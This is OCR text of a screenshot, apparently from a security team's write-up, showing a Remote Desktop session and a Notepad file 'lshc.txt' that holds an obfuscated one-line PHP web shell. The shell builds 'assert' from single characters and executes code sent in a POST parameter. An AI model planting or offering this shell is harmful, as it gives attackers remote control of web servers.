 - 远程桌面连接
计算机 本地磁盘 (D:)
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
本地磁盘 (D:)
网络
名称 修改日期 类型 大小
2014/6/28 17:57 文件夹
2014/6/28 17:57 文件夹
lshc.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php $a = "a"."s"."s"."e"."r"."t"; $a($_POST[lshc]); ?>
ChaMd5安全团队